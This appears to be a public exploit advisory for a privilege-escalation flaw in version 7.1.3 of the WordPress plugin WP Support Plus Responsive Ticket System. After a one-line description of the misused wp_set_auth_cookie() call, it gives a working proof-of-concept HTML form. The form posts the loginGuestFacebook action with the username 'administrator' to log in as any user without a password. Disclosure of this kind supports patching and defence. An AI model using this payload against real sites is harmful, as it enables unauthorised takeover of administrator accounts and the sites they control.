 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web

1. Description

You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().

http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html

2. Proof of Concept

<form method="post" action="http://wp/wp-admin/admin-ajax.php">
    Username: <input type="text" name="username" value="administrator">
    <input type="hidden" name="email" value="sth">
    <input type="hidden" name="action" value="loginGuestFacebook">
    <input type="submit" value="Login">
</form>

Then you can go to admin panel.